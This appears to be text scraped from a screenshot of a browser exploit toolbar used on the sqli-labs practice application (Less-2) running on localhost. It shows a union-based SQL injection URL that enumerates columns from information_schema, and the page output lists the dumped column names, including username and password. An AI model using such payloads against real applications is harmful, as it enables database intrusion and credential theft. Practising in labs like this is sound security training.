 127.0.0.1/sqli/Less-2/?id=1 and 1=2 union select 1,group_concat(column_name),3 from
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
127.0.0.1/sqli/Less-2/?id=1 and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security'
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
Your Login name:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password
Your Password:3
SQLI DUMB SERIES-2